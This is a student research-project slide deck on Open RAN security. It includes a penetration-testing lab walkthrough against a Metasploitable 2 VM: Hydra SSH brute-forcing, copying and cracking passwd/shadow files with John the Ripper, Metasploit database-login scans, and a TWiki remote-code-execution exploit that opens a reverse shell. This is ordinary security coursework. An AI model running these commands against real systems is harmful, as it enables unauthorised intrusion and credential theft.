Slide 1


Investigation of Vulnerabilities in Open RAN Implementations
Research Project – WS 22/23
Arnova Abdullah
Weekly meeting-07 (01.12.2022)

Slide 2
Previous Weeks Meeting Details
Week 1 Meeting (19.10.2022)
Basics about Radio Access Network (History, parts of RAN for 1G, 2G, 3G, 4G)
Basics about Open RAN (Distribution unit, central unit, user plane, control plane, interfaces, front haul, mid haul, backhaul)
Open RAN risk analysis (Stakeholders of attackers-User, external attacker, cloud operator**, RAN operator**)
Week 2 Meeting (26.10.2022)
Installation of Kali Linux and Metasploitable
Atomic Red Team GitHub repository download
Research other open-source attack tools
Week 3 Meeting (02.11.2022)
Penetration testing using Kali Linux
Try Atomic tests by invoke-atomic
Get used to commands used for running a test
Research details about one of the attack tools - Infection Monkey
Read research papers on the risk of 5G open RAN
Week 4 Meeting (09.11.2022)
Finding the most relatable attacks from the MITRE ATTACK list (On going)
CyberOps course ongoing
Research paper by MOU

Slide 3


Previous Weeks Meeting Details
Week 5 Meeting (17.11.2022)
Install Infection monkey (Need AWS subscription, don’t continue anymore!!)
Start learning Docker container
https://developer.cisco.com/learning/tracks/containers/
https://learning.oreilly.com/videos/docker-fundamentals-for/9781803237428/9781803237428-video1_1/

Slide 4



Slide 5



Weak Password (1)
Kali Linux VM IP: 10.0.2.15
Metasploitable 2 VM IP: 10.0.2.7
Weak Password:
Metasploitable 2 has terrible password security for both system and database server accounts.
Hydra is a popular tool for launching brute force attacks on login credentials.
Hydra is installed by default on Kali and Hydra is an online password-cracking tool.
John the Ripper jumbo - advanced offline password cracker, which supports hundreds of hash and cipher types, and runs on many operating systems, CPUs, GPUs, and even some FPGAs
Command (to crack the password of the user sys of metasploitable VM using the password list provided in Moodle):
hydra -l sys -P /usr/share/john/password.lst 10.0.2.7 ssh
Observation:
With Hydra, the password for user sys of metasploitable is cracked as “batman”.
Command (to get the passwd and shadow file from metasploitable using NFS mount and create a combined file containing password hashes):
cd tmp/r00t/etc/
cp passwd /home/kali/
cp shadow /home/kali/
cd home/kali/
unshadow passwd shadow > unshadow
cat unshadow

Slide 6


Weak Password (2)
Kali Linux VM IP: 10.0.2.15
Metasploitable 2 VM IP: 10.0.2.7
Command (run john to crack as many passwords as possible):
john --wordlist=/usr/share/john/password.lst unshadow
Observation:
Cracked 3 passwords-
Command (to run john to crack as many as passwords possible)
john unshadow
john –show unshadow
Observation:
Cracked 3 passwords-
Total 6 out of 7 passwords
were cracked using John the Ripper.

Slide 7

Attack against Database
Kali Linux VM IP: 10.0.2.15
Metasploitable 2 VM IP: 10.0.2.7
Attack against Postgres and MySQL database
Command:
msfconsole
use auxiliary/scanner/mysql/mysql_login
set RHOSTS 10.0.2.7
run
use auxiliary/scanner/postgres/postgres_login
set RHOSTS 10.0.2.7
run
creds
Observation:
The PostgreSQL service can be accessed with username postgres and password postgres
While the MySQL service is open to username root with an empty password.

Slide 8

Vulnerable Web Services
Kali Linux VM IP: 10.0.2.15
Metasploitable 2 VM IP: 10.0.2.7
Vulnerable Web services
Metasploitable 2 has deliberately vulnerable web applications pre-installed.
The TWiki web application is vulnerable to remote code execution.
Command:
msfconsole
use exploit/unix/webapp/twiki_history
set RHOSTS 10.0.2.7
set PAYLOAD cmd/unix/reverse
run
use exploit/unix/webapp/twiki_history
run
sessions –i 1
id
Observation:
The user on the target machine is www-data.

Slide 9
Discussion in the Meeting
Tryhackme.com is a good website to learn more about hacking
Important attack- Kernel exploit (old OS Ubuntu)
Network provider may have Roll-based access (research)
Known attack database
NIST
CVE list
exploitdB
IT Forensic: Whether we can find some logs about the location of the infected device so that we can terminate it etc.
Youtube video- https://www.youtube.com/watch?v=LRQsFTmWa2w&list=PLJn2bvT5CNzZl2Fk7jIQsTd48KgaxmWqs&index=11

Slide 10
Next Steps (Week 8) (Until 08.12.2022)
Make a comparison between Kali Linux tools and Atomic Red Team
Select one to use it at the end of the project
Research
How to attack the docker container?
How to attack OS (Ubuntu 18)?
How to attack open RAN components or interfaces?
What are the components and interfaces of open RAN?
Search for the known vulnerabilities in CVE list/NIST/exploitdB

